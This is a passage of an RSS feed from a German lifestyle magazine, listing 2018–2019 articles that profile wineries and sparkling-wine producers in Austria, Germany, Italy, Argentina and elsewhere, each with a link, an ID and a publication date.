      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/15_Das_Weingut_Neustifter_im_Weinviertel__Naturlichkeit_in_der_Flasche_und_spektakulare_Wein-Erlebnisse.html</link>
      <guid isPermaLink="false">4acb9997-e8d9-4574-a1c5-6b0cd8c76e2f</guid>
      <pubDate>Thu, 15 Aug 2019 11:19:08 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/15_Das_Weingut_Neustifter_im_Weinviertel__Naturlichkeit_in_der_Flasche_und_spektakulare_Wein-Erlebnisse.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>S&#xFC;&#xDF;e Weine aus &#xD6;sterreich: Mit neuem Profil zur Trendwende  &#13;Ganz Vorne dabei &#x2013; Das Weingut M&#xFC;ller im Kremstal</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/12_Sue_Weine_aus_Osterreich__Mit_neuem_Profil_zur_Trendwende_Ganz_Vorne_dabei_Das_Weingut_Muller_im_Kremstal.html</link>
      <guid isPermaLink="false">9a9c7caf-f5b6-412d-8a82-9c00cab4e9f9</guid>
      <pubDate>Mon, 12 Aug 2019 11:34:10 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/12_Sue_Weine_aus_Osterreich__Mit_neuem_Profil_zur_Trendwende_Ganz_Vorne_dabei_Das_Weingut_Muller_im_Kremstal.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Braunewell in Rheinhessen: Kreative Charakterweine mit h&#xF6;chster Qualit&#xE4;t</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/6_Das_Weingut_Braunewell_in_Rheinhessen__Kreative_Charakterweine_mit_hochster_Qualitat.html</link>
      <guid isPermaLink="false">21994de2-cefb-4c74-87cf-47b38f4665c0</guid>
      <pubDate>Tue, 6 Aug 2019 07:53:59 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/6_Das_Weingut_Braunewell_in_Rheinhessen__Kreative_Charakterweine_mit_hochster_Qualitat.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Sektgut St. Laurentius von der Mosel: handger&#xFC;ttelte Sektkultur an Deutschlands Spitze </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/5_Das_Sektgut_St._Laurentius_von_der_Mosel__handgeruttelte_Sektkultur_an_Deutschlands_Spitze.html</link>
      <guid isPermaLink="false">9a50d44b-c193-43e6-bd78-4b2ac4be3381</guid>
      <pubDate>Mon, 5 Aug 2019 07:12:26 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/8/5_Das_Sektgut_St._Laurentius_von_der_Mosel__handgeruttelte_Sektkultur_an_Deutschlands_Spitze.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Sektkellerei Szigeti im Burgenland: Sortenvielfalt und Flascheng&#xE4;rung aus &#xD6;sterreich </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/30_Die_Sektkellerei_Szigeti_im_Burgenland__Sortenvielfalt_und_Flaschengarung_aus_Osterreich.html</link>
      <guid isPermaLink="false">02acda89-1d4c-4eef-a35f-8dc8c5c18bc2</guid>
      <pubDate>Tue, 30 Jul 2019 11:55:01 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/30_Die_Sektkellerei_Szigeti_im_Burgenland__Sortenvielfalt_und_Flaschengarung_aus_Osterreich.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Sekt g.U. &#x2013; die neue Sektszene in &#xD6;sterreich </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/29_Sekt_g.U._die_neue_Sektszene_in_Osterreich.html</link>
      <guid isPermaLink="false">8e85d82f-f1d5-4836-b04e-f96a90b46c76</guid>
      <pubDate>Mon, 29 Jul 2019 09:29:38 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/29_Sekt_g.U._die_neue_Sektszene_in_Osterreich.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Azienda Agricola Costa di Bussia Tenuta Arnulfo im Piemont: Mit famili&#xE4;rer Erfahrung und Respekt vor der Tradition zum Erfolg  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/26_Die_Azienda_Agricola_Costa_di_Bussia_Tenuta_Arnulfo_im_Piemont__Mit_familiarer_Erfahrung_und_Respekt_vor_der_Tradition_zum_Erfolg.html</link>
      <guid isPermaLink="false">6e9ff2e9-2ea6-423e-bd15-0c6c653c7c84</guid>
      <pubDate>Fri, 26 Jul 2019 13:30:22 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/26_Die_Azienda_Agricola_Costa_di_Bussia_Tenuta_Arnulfo_im_Piemont__Mit_familiarer_Erfahrung_und_Respekt_vor_der_Tradition_zum_Erfolg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Ansitz Waldgries in St. Magdalena: Mit Tradition und Leidenschaft an S&#xFC;dtirols Spitze</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/22_Das_Weingut_Ansitz_Waldgries_in_St._Magdalena__Mit_Tradition_und_Leidenschaft_an_Sudtirols_Spitze.html</link>
      <guid isPermaLink="false">2b4586b6-9ad2-4318-a5de-000e8082a5c0</guid>
      <pubDate>Mon, 22 Jul 2019 10:24:07 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/22_Das_Weingut_Ansitz_Waldgries_in_St._Magdalena__Mit_Tradition_und_Leidenschaft_an_Sudtirols_Spitze.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Tenuta I Tamasotti in Valpolicella: Jugendliche Begeisterung und Aufsehen erregende Weine </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/15_Die_Tenuta_I_Tamasotti_in_Valpolicella__Jugendliche_Begeisterung_und_Aufsehen_erregende_Weine.html</link>
      <guid isPermaLink="false">5dda933f-846b-48fd-9c8b-41b3787cecd2</guid>
      <pubDate>Mon, 15 Jul 2019 21:43:06 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/15_Die_Tenuta_I_Tamasotti_in_Valpolicella__Jugendliche_Begeisterung_und_Aufsehen_erregende_Weine.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Weing&#xFC;ter Geheimrat J. Wegeler im Rheingau und an der Mosel: Riesling-Legenden aus besten Lagen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/5_Die_Weinguter_Geheimrat_J._Wegeler_im_Rheingau_und_an_der_Mosel__Riesling-Legenden_aus_besten_Lagen.html</link>
      <guid isPermaLink="false">7457b938-8823-48d3-88d1-c5e9a9f484b7</guid>
      <pubDate>Fri, 5 Jul 2019 07:33:03 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/7/5_Die_Weinguter_Geheimrat_J._Wegeler_im_Rheingau_und_an_der_Mosel__Riesling-Legenden_aus_besten_Lagen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Landauer in Rust am Neusiedler See:     Tradition, Vielfalt und Klasse seit Jahrhunderten </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/6/28_Das_Weingut_Landauer_in_Rust_am_Neusiedler_See__Tradition,_Vielfalt_und_Klasse_seit_Jahrhunderten.html</link>
      <guid isPermaLink="false">267aeffc-e150-4752-b1b3-690f8fadf5d5</guid>
      <pubDate>Fri, 28 Jun 2019 22:08:09 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/6/28_Das_Weingut_Landauer_in_Rust_am_Neusiedler_See__Tradition,_Vielfalt_und_Klasse_seit_Jahrhunderten.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Kellerei Kurtatsch in S&#xFC;dtirol: H&#xF6;chste Qualit&#xE4;t aus unverwechselbarem alpinen Terroir</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/5/31_Die_Kellerei_Kurtatsch_in_Sudtirol__Hochste_Qualitat_aus_unverwechselbarem_alpinen_Terroir.html</link>
      <guid isPermaLink="false">0676cf65-01cc-411e-9c1f-48610de0226d</guid>
      <pubDate>Fri, 31 May 2019 07:15:44 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/5/31_Die_Kellerei_Kurtatsch_in_Sudtirol__Hochste_Qualitat_aus_unverwechselbarem_alpinen_Terroir.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Mora&amp;Memo auf Sardinien: Jung, territorial und modern</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/5/3_Das_Weingut_Mora%26Memo_auf_Sardinien__Jung,_territorial_und_modern.html</link>
      <guid isPermaLink="false">d6ffa977-3996-41fe-b59f-41e0a78f972e</guid>
      <pubDate>Fri, 3 May 2019 20:43:06 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/5/3_Das_Weingut_Mora%26Memo_auf_Sardinien__Jung,_territorial_und_modern.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Dr. Crusius: Topweine von der Nahe mit  450 Jahren Familientradition </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/30_Das_Weingut_Dr._Crusius__Topweine_von_der_Nahe_mit_450_Jahren_Familientradition.html</link>
      <guid isPermaLink="false">5966f468-e252-47ad-bd91-c0a9bfec214c</guid>
      <pubDate>Tue, 30 Apr 2019 20:28:14 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/30_Das_Weingut_Dr._Crusius__Topweine_von_der_Nahe_mit_450_Jahren_Familientradition.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Moosmann in Baden: Hochwertige Burgunder und Sortenvielfalt aus dem Breisgau</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/26_Das_Weingut_Moosmann_in_Baden__Hochwertige_Burgunder_und_Sortenvielfalt_aus_dem_Breisgau.html</link>
      <guid isPermaLink="false">a38b5fb8-a3f9-4530-baed-31cb60ba7581</guid>
      <pubDate>Fri, 26 Apr 2019 09:50:15 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/26_Das_Weingut_Moosmann_in_Baden__Hochwertige_Burgunder_und_Sortenvielfalt_aus_dem_Breisgau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Celler de Cap&#xE7;anes in Katalonien:  Die unm&#xF6;gliche Geschichte vom Weg in den Weinhimmel </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/18_Celler_de_Capcanes_in_Katalonien__Die_unmogliche_Geschichte_vom_Weg_in_den_Weinhimmel.html</link>
      <guid isPermaLink="false">22ccc0d2-9d52-4039-b0da-700fe994b71d</guid>
      <pubDate>Thu, 18 Apr 2019 20:10:30 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/18_Celler_de_Capcanes_in_Katalonien__Die_unmogliche_Geschichte_vom_Weg_in_den_Weinhimmel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Poggio Le Volpi und Masca del Tacco: Weine aus Latium und Apulien auf internationalem Niveau</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/5_Poggio_le_Volpi_und_Masca_del_Tacco__Weine_aus_Latium_und_Apulien_auf_internationalem_Niveau.html</link>
      <guid isPermaLink="false">d1f1744c-2312-4241-ac4b-3d6a4ed47417</guid>
      <pubDate>Fri, 5 Apr 2019 17:02:14 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/4/5_Poggio_le_Volpi_und_Masca_del_Tacco__Weine_aus_Latium_und_Apulien_auf_internationalem_Niveau.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Tenuta Secolo IX: Authentische Qualit&#xE4;t aus den Abruzzen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/3/21_Die_Tenuta_Secolo_IX__Authentische_Qualitat_aus_den_Abruzzen.html</link>
      <guid isPermaLink="false">da43b470-1f03-4b77-9d6f-b99f03fd655c</guid>
      <pubDate>Thu, 21 Mar 2019 14:00:02 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/3/21_Die_Tenuta_Secolo_IX__Authentische_Qualitat_aus_den_Abruzzen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut J&#xFC;rgen Ellwanger im Remstal: Als Rotweinpionier in der Spitze der deutschen Qualit&#xE4;tsbetriebe</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/2/22_Das_Weingut_Jurgen_Ellwanger_im_Remstal__Als_Rotweinpionier_in_der_Spitze_der_deutschen_Qualitatsbetriebe.html</link>
      <guid isPermaLink="false">e1828e2e-30be-4d86-bbc8-bc02754c2564</guid>
      <pubDate>Fri, 22 Feb 2019 13:58:43 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/2/22_Das_Weingut_Jurgen_Ellwanger_im_Remstal__Als_Rotweinpionier_in_der_Spitze_der_deutschen_Qualitatsbetriebe.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Dom&#xE4;ne Schloss Johannisberg: Weltber&#xFC;hmte Rieslinge aus dem Rheingau in allen Lack-Farben</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/2/12_Domane_Schloss_Johannisberg__Weltberuhmte_Rieslinge_aus_dem_Rheingau_in_allen_Lack-Farben.html</link>
      <guid isPermaLink="false">c81b31b8-d156-49b5-9d86-b53e71130d30</guid>
      <pubDate>Tue, 12 Feb 2019 13:07:43 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/2/12_Domane_Schloss_Johannisberg__Weltberuhmte_Rieslinge_aus_dem_Rheingau_in_allen_Lack-Farben.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Dri Roncat im Friaul: Weltbekannte s&#xFC;&#xDF;e Tr&#xE4;ume vom Ramandolo und Picolit </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/26_Das_Weingut_Dri_Roncat_im_Friaul__Weltbekannte_sue_Traume_vom_Ramandolo_und_Picolit.html</link>
      <guid isPermaLink="false">f7535308-9c91-4a41-a145-97d7345038d9</guid>
      <pubDate>Sat, 26 Jan 2019 11:48:34 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/26_Das_Weingut_Dri_Roncat_im_Friaul__Weltbekannte_sue_Traume_vom_Ramandolo_und_Picolit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Edle S&#xFC;&#xDF;e aus Norditalien: Colli Orientali del Friuli Picolit und Ramandolo</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/15_Edle_Sue_aus_Norditalien__Colli_Orientali_del_Friuli_Picolit_und_Co..html</link>
      <guid isPermaLink="false">9370f97d-f814-44ad-8e18-b57bde86a319</guid>
      <pubDate>Tue, 15 Jan 2019 21:57:17 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/15_Edle_Sue_aus_Norditalien__Colli_Orientali_del_Friuli_Picolit_und_Co..html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Azienda Vigna Petrussa: edels&#xFC;&#xDF;e Picolit von der Signora dello Schioppettino</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/15_Azienda_Vigna_Petrussa__edelsue_Picolit_von_der_Signora_dello_Schioppettino.html</link>
      <guid isPermaLink="false">d355c737-1917-4718-8f5a-1f5fb2e99a90</guid>
      <pubDate>Tue, 15 Jan 2019 11:28:32 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/15_Azienda_Vigna_Petrussa__edelsue_Picolit_von_der_Signora_dello_Schioppettino.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weine aus Argentinien: Das Weingut Mi Terru&#xF1;o in Maip&#xFA; &#x2013; das Terroir &#13;und die Rebe im Wein entdecken</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Mi_Terruno_in_Maipu_das_Terroir_und_die_Rebe_im_Wein_entdecken.html</link>
      <guid isPermaLink="false">5cf25be2-35c9-4dac-bb5b-d48e0557327c</guid>
      <pubDate>Fri, 4 Jan 2019 21:16:39 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Mi_Terruno_in_Maipu_das_Terroir_und_die_Rebe_im_Wein_entdecken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weine aus Argentinien: Das Weingut Domingo Molina in Salta &#x2013; Wein von den h&#xF6;chsten Weinbergen der Welt</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Domingo_Molina_in_Salta_Wein_von_den_hochsten_Weinbergen_der_Welt_2.html</link>
      <guid isPermaLink="false">af3c533c-92d3-4f00-98f3-a2c74906d6ba</guid>
      <pubDate>Fri, 4 Jan 2019 20:52:57 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Domingo_Molina_in_Salta_Wein_von_den_hochsten_Weinbergen_der_Welt_2.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weine aus Argentinien: Das Weingut Altocedro im Valle de Uco &#x2013; Frucht und Kraft aus besten Lagen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Altocedro_im_Valle_de_Uco_Frucht_und_Kraft_aus_besten_Lagen.html</link>
      <guid isPermaLink="false">2d73364b-4321-416c-bb1c-5213eaa8426b</guid>
      <pubDate>Fri, 4 Jan 2019 20:40:11 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Altocedro_im_Valle_de_Uco_Frucht_und_Kraft_aus_besten_Lagen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weine aus Argentinien: Das Weingut Avarizza in Mendoza &#x2013; Innovationen und kreative Ideen f&#xFC;r den h&#xF6;chsten Genuss&#13; </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Domingo_Molina_in_Salta_Wein_von_den_hochsten_Weinbergen_der_Welt.html</link>
      <guid isPermaLink="false">1ff80db1-4a41-49e5-901d-8051835a8de2</guid>
      <pubDate>Fri, 4 Jan 2019 17:20:55 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2019/1/4_Weine_aus_Argentinien__Das_Weingut_Domingo_Molina_in_Salta_Wein_von_den_hochsten_Weinbergen_der_Welt.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das VDP.Weingut Gutzler in Rheinhessen: Wei&#xDF;e und Rote aus der Grand Cru Liga</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/28_Das_VDP.Weingut_Gutzler_in_Rheinhessen__Weie_und_Rote_aus_der_Grand_Cru_Liga.html</link>
      <guid isPermaLink="false">65c8286d-8943-4038-bae7-c2f758f43408</guid>
      <pubDate>Fri, 28 Dec 2018 15:08:03 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/28_Das_VDP.Weingut_Gutzler_in_Rheinhessen__Weie_und_Rote_aus_der_Grand_Cru_Liga.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Taferner im Carnuntum: Mit Ideen, Leidenschaft und Kompetenz zum Erfolg</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/21_Das_Weingut_Taferner_im_Carnuntum__Mit_Ideen,_Leidenschaft_und_Kompetenz_zum_Erfolg.html</link>
      <guid isPermaLink="false">886d20bf-471f-4ed6-a1bc-7054b903079a</guid>
      <pubDate>Fri, 21 Dec 2018 11:19:29 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/21_Das_Weingut_Taferner_im_Carnuntum__Mit_Ideen,_Leidenschaft_und_Kompetenz_zum_Erfolg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Casa de Compostela: Vinho Verde und mehr aus Portugals Norden</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/3_Das_Weingut_Casa_de_Compostela__Vinho_Verde_und_mehr_aus_Portugals_Norden.html</link>
      <guid isPermaLink="false">61fd9f2e-e578-4ffa-b422-7e9cbb4775c7</guid>
      <pubDate>Mon, 3 Dec 2018 16:40:14 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/12/3_Das_Weingut_Casa_de_Compostela__Vinho_Verde_und_mehr_aus_Portugals_Norden.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Busche-Gala 2018 in Berlin: Alle kommen zum Branchentreff des Jahres</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/11/12_Busche-Gala_2018_in_Berlin__Alle_kommen_zum_Branchentreff_des_Jahres.html</link>
      <guid isPermaLink="false">162999d9-5e2b-4289-b6e0-e22a6f4de414</guid>
      <pubDate>Mon, 12 Nov 2018 10:51:32 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/11/12_Busche-Gala_2018_in_Berlin__Alle_kommen_zum_Branchentreff_des_Jahres.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Mantler31: Authentische, harmonische und trinkfreudige Weine aus dem Wagram</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/10/26_Das_Weingut_Mantler31__Authentische,_harmonische_und_trinkfreudige_Weine_aus_dem_Wagram.html</link>
      <guid isPermaLink="false">ba8bf138-c2a0-463d-9c5d-5684d434e51f</guid>
      <pubDate>Fri, 26 Oct 2018 17:15:09 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/10/26_Das_Weingut_Mantler31__Authentische,_harmonische_und_trinkfreudige_Weine_aus_dem_Wagram.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Karlo Dillmann im Rheingau: Zwei Br&#xFC;der unterm Sternenhimmel</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/9/21_Das_Weingut_Karlo_Dillmann_im_Rheingau__Zwei_Bruder_unterm_Sternenhimmel.html</link>
      <guid isPermaLink="false">6c8c7642-10b5-4e49-8d02-32e61deae2f4</guid>
      <pubDate>Fri, 21 Sep 2018 18:16:05 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/9/21_Das_Weingut_Karlo_Dillmann_im_Rheingau__Zwei_Bruder_unterm_Sternenhimmel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Der Winzerhof Landauer-Gisperg:   Bio und Vegan &#x2013; hochwertige Qualit&#xE4;tsweine aus der Thermenregion </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/9/11_Der_Winzerhof_Landauer-Gisperg__Bio_und_Vegan_hochwertige_Qualitatsweine_aus_der_Thermenregion.html</link>
      <guid isPermaLink="false">21492674-e00f-4c41-a378-5849e344dcb6</guid>
      <pubDate>Tue, 11 Sep 2018 10:10:44 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/9/11_Der_Winzerhof_Landauer-Gisperg__Bio_und_Vegan_hochwertige_Qualitatsweine_aus_der_Thermenregion.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Franco Mondo: K&#xF6;stliche Wei&#xDF;weine und hochwertige Barberas aus dem Piemont</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/8/9_Das_Weingut_Franco_Mondo__Kostliche_Weiweine_und_hochwertige_Barberas_aus_dem_Piemont.html</link>
      <guid isPermaLink="false">099f86c1-b84d-4b43-8666-d1257725cfb2</guid>
      <pubDate>Thu, 9 Aug 2018 08:16:40 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/8/9_Das_Weingut_Franco_Mondo__Kostliche_Weiweine_und_hochwertige_Barberas_aus_dem_Piemont.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Tenuta Tenaglia: Hochgenuss, Lebensfreude und Kultur auf einem Piemonteser Familienweingut </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/7/18_Die_Tenuta_Tenaglia__Hochgenuss,_Lebensfreude_und_Kultur_auf_einem_Piemonteser_Familienweingut.html</link>
      <guid isPermaLink="false">3fc0973e-8f60-49af-ad4b-e2b76e3aabe2</guid>
      <pubDate>Wed, 18 Jul 2018 15:43:29 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/7/18_Die_Tenuta_Tenaglia__Hochgenuss,_Lebensfreude_und_Kultur_auf_einem_Piemonteser_Familienweingut.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Familienweingut Zull: Genusserlebnisse aus dem Weinviertel </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/6/29_Das_Familienweingut_Zull__Genusserlebnisse_aus_dem_Weinviertel.html</link>
      <guid isPermaLink="false">f47aecf6-aac9-4233-acab-dc543619b36c</guid>
      <pubDate>Fri, 29 Jun 2018 08:47:07 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/6/29_Das_Familienweingut_Zull__Genusserlebnisse_aus_dem_Weinviertel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Fichtenbauer-Mold: Authentische Vielfalt aus dem Kamptal in Nieder&#xF6;sterreich</title>
